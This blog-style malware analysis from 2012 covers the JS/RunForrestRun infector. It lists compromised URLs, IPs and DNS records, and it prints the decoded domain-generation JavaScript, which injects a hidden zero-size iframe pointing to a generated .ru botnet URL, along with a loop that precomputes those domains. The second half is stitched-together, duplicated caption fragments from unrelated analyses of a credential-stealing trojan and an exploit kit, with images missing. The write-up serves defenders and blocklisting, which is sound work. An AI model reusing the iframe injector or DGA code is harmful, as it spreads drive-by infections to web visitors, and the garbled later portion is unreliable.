Today I will fully disclose the new PseudoRandom Domain / DGA of Infector
JS/RunForrestRun we caught just soppted "come-back" in action.
It was started by hundreds infection found via spam emails linked url to://case -1-We reported the osmanoguz.net right away and received cleanup response right away (thumbs up!) But the infections using fotoajanda.com is still ACTIVE, UP & ALIVE, as - per shown below in download PoC:
h00p://www.osmanoguz.net/?p=422
h00p://www.osmanoguz.net/afferim-nan-sana-google.html
h00p://www.osmanoguz.net/artik-buralardayim-be-google.html
h00p://www.osmanoguz.net/ay-lav-yu-full-izle.html
h00p://www.osmanoguz.net/?p=1677
h00p://www.osmanoguz.net/2009un-en-kotu-oyunlari.html
h00p://www.osmanoguz.net/?p=2530
h00p://www.osmanoguz.net/?p=1821
h00p://www.osmanoguz.net/?p=1829
h00p://www.osmanoguz.net/?p=2477
:
//case -2-
h00p://www.fotoajanda.com/?amp;album=140&id=3375&kategori=8&p=album
h00p://www.fotoajanda.com/?amp;album=66&id=1777&kategori=8&p=album
h00p://fotoajanda.com/?album=25
h00p://fotoajanda.com/?album=68
h00p://fotoajanda.com/?album=89
h00p://www.fotoajanda.com/?p=album&kategori=8&album=66&id=1777
h00p://www.fotoajanda.com/?p=album&kategori=8&album=140&id=3375
h00p://fotoajanda.com/?amp;album=3&id=22/&kategori=5&p=album
:--13:58:37-- h00p://www.fotoajanda.com/?amp;album=66&id=1777&kategori=8&p=albumThe web server info itself can be viewed by the below header request:
Resolving www.fotoajanda.com... 89.107.228.218
Connecting to www.fotoajanda.com|89.107.228.218|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25,838 (25K) [text/html]
13:58:39 (26.68 KB/s) - `./sample2.txt' saved [25838/25838]
--14:00:17-- h00p://fotoajanda.com/?album=25
Resolving fotoajanda.com... 89.107.228.218
Connecting to fotoajanda.com|89.107.228.218|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75,063 (73K) [text/html]
14:00:20 (45.54 KB/s) - `./sample3.txt' saved [75063/75063]GET /?amp;album=140&id=3375&kategori=8&p=album HTTP/1.0And I guess it doesn't look clean IP/site for me. At this point I looked the IP used in this infector domain - which is 89.107.228.218 & surprised by many malicious domains queried - via this IP as per below:
User-Agent: Get well soon Razor! I'm banging this infector for your health!
Accept: */*
Host: www.fotoajanda.com
Connection: Keep-Alive
---request end---
HTTP request sent, awaiting response...
---response begin---
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 12 Dec 2012 04:43:39 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.2.14
X-Powered-By: PleskLin
Content-Length: 25838
---response end---
200 OK
Length: 25,838 (25K) [text/html]
13:43:47 (26.19 KB/s) - `./sample' saved [25838/25838]
FINISHED --13:43:47--
Downloaded: 25,838 bytes in 1 filesfotoajanda.com A 89.107.228.218Some of the malicious domains using www subdomain as CNAME:
armonipiyanodersi.com A 89.107.228.218
www.radyopop.com A 89.107.228.218
dorukuzgur.com A 89.107.228.218
datants.com A 89.107.228.218
thierrydiniz.com A 89.107.228.218
ozge.net A 89.107.228.218
www.ozge.net A 89.107.228.218
demle.net A 89.107.228.218
yayindayiz.biz A 89.107.228.218www.fotoajanda.com CNAME fotoajanda.comSame IP also being used to serve as DNS of malicious domains below:
www.armonipiyanodersi.com CNAME armonipiyanodersi.com
www.dorukuzgur.com CNAME dorukuzgur.com
www.datants.com CNAME datants.com
www.yayindayiz.biz CNAME yayindayiz.bizns1.trserver.com A 89.107.228.218In the downloaded data you'll see the injected malcode in - every end of file as per snipped below:
ns.yayindayiz.biz A 89.107.228.218
ns.dorukuzgur.com A 89.107.228.218<script>/*km0ae9gr6m*/window.eval(String.fromCharCode(116,114..Which suggesting a format of obfuscated JS/RunForrestRun infector. This obfs'ed code can be easily decoded to find the - PseudoRandom Domain / DGA used by this infection as per below "hexed" code:
41,123,120,61,50,59,125,116,114,121,123,113,61,100,111,99,117..
34,116,34,43,34,101,34,43,34,69,34,43,34,108,34,43,34,101,34,..
112,34,41,59,113,46,97,112,112,101,110,100,67,104,105,108,100..
:
,53,52,93,59,118,61,34,101,118,97,34,59,125,105,1
14,61,83,116,114,105,110,103,59,122,61,40,40,101,
61,49,41,123,106,61,105,59,105,102,40,101,41,115,
7,40,53,43,101,40,34,106,37,50,34,41,41,41,41,59,
101,40,115,41,59,125,10));/*qhk6sa6g1c*/</script>function nextRandomNumber(){The code above will resulted in .RU domains difined by the date to formulate - the url infector as per below structure:
var hi = this.seed / this.Q;
var lo = this.seed % this.Q;
var test = this.A * lo - this.R * hi;
if(test > 0){
this.seed = test;
} else {
this.seed = test + this.M;
} return (this.seed * this.oneOverM); }
function RandomNumberGenerator(unix){
var d = new Date(unix*1000);
var s = d.getHours() > 12 ? 1 : 0;
this.seed = 2345678901 + (d.getMonth() * 0xFFFFFF) + (d.getDate() * 0xFFFF)+ (Math.round(s * 0xFFF));
this.A = 48271;
this.M = 2147483647;
this.Q = this.M / this.A;
this.R = this.M % this.A;
this.oneOverM = 1.0 / this.M;
this.next = nextRandomNumber;
return this; }
function createRandomNumber(r, Min, Max){
return Math.round((Max-Min) * r.next() + Min); }
function generatePseudoRandomString(unix, length, zone){
var rand = new RandomNumberGenerator(unix);
var letters = ['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z'];
var str = '';
for(var i = 0; i < length; i ++ ){
str += letters[createRandomNumber(rand, 0, letters.length - 1)];
} return str + '.' + zone;}
setTimeout(function(){
try{
if(typeof iframeWasCreated == "undefined"){
iframeWasCreated = true;
var unix = Math.round(+new Date()/1000);
var domainName = generatePseudoRandomString(unix, 16, 'ru');
ifrm = document.createElement("IFRAME");
ifrm.setAttribute("src", "h00p://"+domainName+"/runforestrun?sid=botnet2");
ifrm.style.width = "0px";
ifrm.style.height = "0px";
ifrm.style.visibility = "hidden";
document.body.appendChild(ifrm);
} }catch(e){} }, 500)http://****.ru/runforestrun?sid=botnet2To crack or burps the domains used by this DGA is really easy :-) Just change the setTimeout function()try's code into the below, (by switching the year of 2012 & 2013)//nextday.setFullYear(2012);[IMPORTANT!]It will generated the domains aimed for this infection as per listed in the pastebin here --->>[PASTEBIN]
nextday.setFullYear(2013);
for (var yyy=0;yyy<13;yyy++)
{ nextday.setMonth(yyy);
for (var xxx= 1;xxx<33;xxx++)
{
var unix = Math.round(nextday.setDate(xxx)/1000);
var domainName = generatePseudoRandomString(unix, 16, 'ru');
document.write(xxx+" | "+domainName+ " | "+nextday+"\n"); }}Are these really to-be-in-use malware domains?
To check this theory is simple. If we can find that some of those domains are currently alive/registered, then we can confirm this theory. For checking almost 400 domains will not - be easy, that's why I uploaded the script/tools for this purpose in our - Google Project Download Page here --->>[MMD Google Project] The check result burped some domains currently UP & ALIVE, PoC↓:So are the urls download page for this infection up? If the url ia also up, it will not returning 404, then PoC is proved↓
bhigmqckbqhleqlo.ru,91.233.244.102, // Wed Nov 06 2013 15:50:08 GMT+0900
nsjosicxuhpidhlp.ru,91.233.244.102, // Thu Nov 07 2013 15:50:08 GMT+0900
:--16:29:50-- h00p://bhigmqckbqhleqlo.ru/runforestrun?sid=botnet2↑Yep! both HOST & URL are UP and ALIVE! The current case's DGA domain infector list theory is proven!
Resolving bhigmqckbqhleqlo.ru... 91.233.244.102
Connecting to bhigmqckbqhleqlo.ru|91.233.244.102|:80... connected.
HTTP request sent, awaiting response... 200 OK
--16:31:03-- h00p://nsjosicxuhpidhlp.ru/runforestrun?sid=botnet2
Resolving nsjosicxuhpidhlp.ru... 91.233.244.102
Connecting to nsjosicxuhpidhlp.ru|91.233.244.102|:80... connected.
HTTP request sent, awaiting response... 200 OKWhat internet service /ISP/DNS are these badactors using?
So let's look it up...bhigmqckbqhleqlo.ru. 3600 IN SOA dns1.webdrive.ru. admin.webdrive.ru. 1354094642 10800 3600 604800 3600So they are using WEBDRIVE.RU Registration for Domains, interesting! Following this case, we will see OTHER malware domains in the same base IP:
nsjosicxuhpidhlp.ru. 3600 IN SOA dns1.webdrive.ru. admin.webdrive.ru. 1354095124 10800 3600 604800 3600
bhigmqckbqhleqlo.ru. 3600 IN A 91.233.244.102
bhigmqckbqhleqlo.ru. 3600 IN NS dns1.webdrive.ru.
bhigmqckbqhleqlo.ru. 3600 IN NS dns2.webdrive.ru.
nsjosicxuhpidhlp.ru. 3382 IN A 91.233.244.102
nsjosicxuhpidhlp.ru. 3381 IN NS dns2.webdrive.ru.
dns1.webdrive.ru. 1991 IN A 176.74.216.129
dns2.webdrive.ru. 1990 IN A 159.253.133.210Cool, we have more evil domains. It is indeed nteresting! Furthermore, I doubt below DNS servers are used for ONLY good domains.. I bet there are EVIL DNS domains registered insides..
donotwantyou787.ru A 91.233.244.102
nsjosicxuhpidhlp.ru A 91.233.244.102ns1.unitedplatform.com A 176.74.216.129
ns1.daodomains.com A 176.74.216.129
ns1.regway.com A 176.74.216.129
n1.reg3.ru A 176.74.216.129
ns1.nic-online.ru A 176.74.216.129
dns1.webdrive.ru A 176.74.216.129
ns1.getdomen.ru A 176.74.216.129
ns1.yoursdomain.ru A 176.74.216.129
dc1.nserver.ru A 176.74.216.129
ns1.donax.ru A 176.74.216.129
ns2.unitedplatform.com A 159.253.133.210
ns2.daodomains.com A 159.253.133.210
ns2.regway.com A 159.253.133.210
n2.reg3.ru A 159.253.133.210
ns2.nic-online.ru A 159.253.133.210
dns2.webdrive.ru A 159.253.133.210
ns2.getdomen.ru A 159.253.133.210
dc2.nserver.ru A 159.253.133.210
ns2.donax.ru A 159.253.133.210How bad the "Come-Back" infection of RunforrestRun?
Well, at least you'll find the below urls are infected by the same obfuscated infector Javascript code:// New Infection of PseudoRandom(DGA) RunForrestRun
// December 9th - 11th, 2012
h00p://adamlambrechtfamily.info/user.php?PHPSESSID=e9of24684l4e69b2vi05f1r3k7&xoops_redirect=%2Fmodules%2Fmydownloads%2Fsubmit.php
h00p://adamlambrechtfamily.info/modules/content/index.php?id=0
h00p://adamlambrechtfamily.info/user.php?PHPSESSID=cfe8ukkcnp5tam437p81bl7s43&xoops_redirect=%2Fmodules%2Fmydownloads%2Fsubmit.php
h00p://www.janessafari.com/index.php/page/3/
h00p://www.janessafari.com/index.php/2009/11/
h00p://rouen-saint-valentin.com/
h00p://rouen-saint-valentin.com/index.php?menu_mnemo=menu_news
h00p://gopeyup.com/js/kategoriler.js
h00p://www.directoames.com/2009/06
h00p://www.nowax.co.uk/wordpress_nowax/wp-content/themes/3k2/js/slider.js.php
h00p://www.armonipiyanodersi.com/page/2
h00p://www.unic.ae/
h00p://www.armonipiyanodersi.com/2010/08/11
h00p://giaohoi.net/
h00p://alacatiayakkabi.com/iletisim.html
h00p://www.isaanmassage.com/thai-language-version/trackback
h00p://www.calendarigadget.it/wp-content/plugins/shutter-reloaded/shutter-reloaded.js
h00p://www.shivalikenterprise.com/js/jquery.min.js
h00p://www.pssrijan.com/js/marquee.js
h00p://www.economics4development.com/economic_development_theories.htm
h00p://www.directoames.com/2010/12
h00p://www.jasonslog.com/
h00p://allmovingboxes.com/index.php?cpath=23
:
:
and many more before 9th of Dec, 2012.
*) The infection reports were sent..The moral of this post is...
Friends, you will do a very good deed to our internet service if you just BLOCK every Domains, IP Addresses & DNS info reported in this post. We took effort to proof this theory, through some rechecks before exposal.
#MalwareMustDie



 *) If you would like to grab it with saver mode see previous posts pls. All of them is actually same files:
*) If you would like to grab it with saver mode see previous posts pls. All of them is actually same files:  OK, is a TEXT. So let's save it as text file to view it well... Snipped below:
OK, is a TEXT. So let's save it as text file to view it well... Snipped below:  See the path & filename well..Then here we go... Hello American Express!
See the path & filename well..Then here we go... Hello American Express!  Good Day Chase Bank!
Good Day Chase Bank! 




 Network HTTP Traffic captured:
Network HTTP Traffic captured: 
 Need to fix the binary before reversing properly...
Need to fix the binary before reversing properly... 

 Below is the Virus Total scan result:
Below is the Virus Total scan result: 

 Not all the requests succeed reach the mothership, PoC:
Not all the requests succeed reach the mothership, PoC:  Samples can be downloaded here -->
Samples can be downloaded here -->
 ↑Both the the obfuscation code has the same structure below:
↑Both the the obfuscation code has the same structure below:  The second url will forward you to google, but - the first link's url if we download the source & see the inside, it contains the suspicious link as per below:
The second url will forward you to google, but - the first link's url if we download the source & see the inside, it contains the suspicious link as per below:  I fetched it like this:
I fetched it like this:  Let's make it more "viewable" structure :-)
Let's make it more "viewable" structure :-)  With the below explanation:
With the below explanation: 
 It is a simple structure, by feeding the generator by obfuscation data with eliminating garbages/unnecessary code we can get the deobfuscation script saved in the "e" variable here -->
It is a simple structure, by feeding the generator by obfuscation data with eliminating garbages/unnecessary code we can get the deobfuscation script saved in the "e" variable here -->
 Here's all of the download logs as evidence :-) -->
Here's all of the download logs as evidence :-) --> The binary looks like below details (you'll see Microsoft's nslookup.exe a Russian compilation version..a stupid LOL :-)
The binary looks like below details (you'll see Microsoft's nslookup.exe a Russian compilation version..a stupid LOL :-)  Samples are shared to increase AV detection ratio + research purpose-->
Samples are shared to increase AV detection ratio + research purpose--> After I decoded it, the de-obfuscated script appeared -->
After I decoded it, the de-obfuscated script appeared -->
 The original malware payload files was deleted by the batch comands:
The original malware payload files was deleted by the batch comands: 
 By the way the binary looks like this:
By the way the binary looks like this:  This is the real deal, what the bad guys really want to implement our our PC. A genuine trojan of credential stealer, backdoor, phishing client. Binary looks like:
This is the real deal, what the bad guys really want to implement our our PC. A genuine trojan of credential stealer, backdoor, phishing client. Binary looks like: 



 Related to the phishing form there's a code for credit card fake processing..
Related to the phishing form there's a code for credit card fake processing.. 

 The deobfuscated version is here -->
The deobfuscated version is here --> while in (ex-)0day jar/try2.jar was the MD5 changes:
while in (ex-)0day jar/try2.jar was the MD5 changes:  New changed sample's Detection Ratio in VT:
New changed sample's Detection Ratio in VT:
 If you save it as binary and see it in ASCII then swap per 2 bits, in the end of the strings you'll see a double payload download url too:
If you save it as binary and see it in ASCII then swap per 2 bits, in the end of the strings you'll see a double payload download url too:  In another PDF you'll see the code below after you decoding its obfuscation:
In another PDF you'll see the code below after you decoding its obfuscation:  ↑the form of the two payload download urls in above picture is self explanatory :-)
↑the form of the two payload download urls in above picture is self explanatory :-)  with the filename of svchost.exe, API used:
with the filename of svchost.exe, API used:  PoC, see the parent PID:
PoC, see the parent PID:  The info.exe was opening TCP/IP 0.0.0.0 & listening to port 8000 as a daemon...
The info.exe was opening TCP/IP 0.0.0.0 & listening to port 8000 as a daemon...  At this time in the memory also detected the TCP traces:
At this time in the memory also detected the TCP traces:  In registry was recorded autorun + malicious setting of Internet Cache, please NOTED the faking of "Run\SunJavaUpdateSched" used↓
In registry was recorded autorun + malicious setting of Internet Cache, please NOTED the faking of "Run\SunJavaUpdateSched" used↓  Moreover the usage of crypto:
Moreover the usage of crypto:  Upon execution, after self-copied, it also inject into another process:
Upon execution, after self-copied, it also inject into another process:  Which was executed from the new path:
Which was executed from the new path:  In registry was detected the below additional changes:
In registry was detected the below additional changes: 
 Tried to brute XOR it, unsuccessful...
Tried to brute XOR it, unsuccessful...  Even tried to translate it in many lang/encoding, still meaningless..
Even tried to translate it in many lang/encoding, still meaningless..  If anyone can help to figure what it is, here's the FULL log file-->
If anyone can help to figure what it is, here's the FULL log file--> In igfxtray.exe I found the trace of sqlite commony used by Andromeda Botnet:
In igfxtray.exe I found the trace of sqlite commony used by Andromeda Botnet: 


 Anyway the Botnet and Blackhole EK used is still up and running, who knows what they will infect us with next, let's shut this "badest" bad" actor down!
Anyway the Botnet and Blackhole EK used is still up and running, who knows what they will infect us with next, let's shut this "badest" bad" actor down! 

 This time I provide you with the comprehension analysis of this trojan, by using my capture data so let's analyze it together. I was testing in some rounds so I have too many data to share. I'll start with the trapped malware process' accessed file data, I will pick some PID of the cascaded process above to understand it step by step.
This time I provide you with the comprehension analysis of this trojan, by using my capture data so let's analyze it together. I was testing in some rounds so I have too many data to share. I'll start with the trapped malware process' accessed file data, I will pick some PID of the cascaded process above to understand it step by step.  This binary also the brain of the drops of KB00777165.exe:
This binary also the brain of the drops of KB00777165.exe: 
 You still don't believe it? PoC:
You still don't believe it? PoC:  KB*.exe
KB*.exe  (↑green part is the crypto traces we talked about, yellow: passwords) The same pattern also detected in the traffic sent (HTTP/1.1 POST)
(↑green part is the crypto traces we talked about, yellow: passwords) The same pattern also detected in the traffic sent (HTTP/1.1 POST) 



















 And I have response of landing page script if accessing the 2nd URL "with Java":
And I have response of landing page script if accessing the 2nd URL "with Java":  ↑This is how we got in touch with the landing page of JDB Exploit Kit. So how is it goes if we got infected? I tried to infect my self by using the landing page, and it goes like this: I tried to connect to one of URL above & having a pop up asking for Adobe Flash update:
↑This is how we got in touch with the landing page of JDB Exploit Kit. So how is it goes if we got infected? I tried to infect my self by using the landing page, and it goes like this: I tried to connect to one of URL above & having a pop up asking for Adobe Flash update: 



 ↑What was popped up as Adobe Updater looks like "Image Extractor" now :-) The point of this section is both Java or not Java supported browser is being targeted by JDB exploit kit. Let's move on. We'll go back to this payload analysis later.. Now let's see the detail code in the landing page. JDB uses the PluginDetect-base java script, a well-customized one. I hardly recognize the base if I didn't look at it very well. In a glimpse you'll probably will think that you are seeing Google page source code.. I'll explain to you why. We can see the PluginDetect typical code traces like below:
↑What was popped up as Adobe Updater looks like "Image Extractor" now :-) The point of this section is both Java or not Java supported browser is being targeted by JDB exploit kit. Let's move on. We'll go back to this payload analysis later.. Now let's see the detail code in the landing page. JDB uses the PluginDetect-base java script, a well-customized one. I hardly recognize the base if I didn't look at it very well. In a glimpse you'll probably will think that you are seeing Google page source code.. I'll explain to you why. We can see the PluginDetect typical code traces like below: 


 But too bad,↑the file is containing zero byte.. I run and check it here and there, like:
But too bad,↑the file is containing zero byte.. I run and check it here and there, like:  Well, it run. Yes. but no malicious act detected in my test :-( It runs, for say 10 seconds then exit 0. It doesn't actually opening any network socket for backdoor nor making internet connection.. Strange.. Only in the memory I saw a lot of suspicious calls like:
Well, it run. Yes. but no malicious act detected in my test :-( It runs, for say 10 seconds then exit 0. It doesn't actually opening any network socket for backdoor nor making internet connection.. Strange.. Only in the memory I saw a lot of suspicious calls like:  Which we can eliminate the broadcast address of 10.74.4.255 and also eliminate AKAMAI network from the list, what's left in the traffic (in PCAP)is the malware communication:
Which we can eliminate the broadcast address of 10.74.4.255 and also eliminate AKAMAI network from the list, what's left in the traffic (in PCAP)is the malware communication: 
 This is what will happen if you access the JAR directly from the firefox:
This is what will happen if you access the JAR directly from the firefox: 

 Exploit Methods:
Exploit Methods: 




 00810c54efd040c1491d1ef9c53736a8.jar
00810c54efd040c1491d1ef9c53736a8.jar 
 35b1ae64e88f3cab77c8beb9b00b6764.jar
35b1ae64e88f3cab77c8beb9b00b6764.jar 
 39fcb841479cb7e82f645399116c48f2.jar
39fcb841479cb7e82f645399116c48f2.jar  ((received 0byte file download)) 689cfedf4da4270a472b7e6ee0eab835.jar
((received 0byte file download)) 689cfedf4da4270a472b7e6ee0eab835.jar 
 8992af86e38418612bd4c09aac40e180.jar
8992af86e38418612bd4c09aac40e180.jar 
 a9d1c1325864c7679519247fb1c2757d.jar
a9d1c1325864c7679519247fb1c2757d.jar 
 c9f667dfe828de36d7c10491d408838b.jar
c9f667dfe828de36d7c10491d408838b.jar 
 d9f9133fb120cd6096870bc2b496805b.jar
d9f9133fb120cd6096870bc2b496805b.jar 
 e686d160e88d62ca8f8d4f2780f0b64d.jar
e686d160e88d62ca8f8d4f2780f0b64d.jar 
